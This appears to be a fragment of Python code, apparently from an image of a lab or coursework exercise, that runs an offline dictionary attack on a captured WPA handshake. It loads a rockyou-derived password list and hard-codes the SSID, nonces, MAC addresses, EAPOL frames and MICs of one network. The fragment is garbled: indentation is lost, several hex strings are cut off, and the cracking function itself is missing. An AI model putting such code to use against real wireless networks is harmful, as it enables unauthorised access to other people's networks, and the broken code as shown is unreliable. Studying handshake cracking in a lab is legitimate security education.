 if __name__ == "__main__":
RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('../rockyou_mod.dic') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 =
a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe
0000fac020000")
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 =
a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a3
07e707e4718be724459167a88fa281f4d7ce38f012943da788d0a7159c9fac6ad71483d788cecf18b")
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)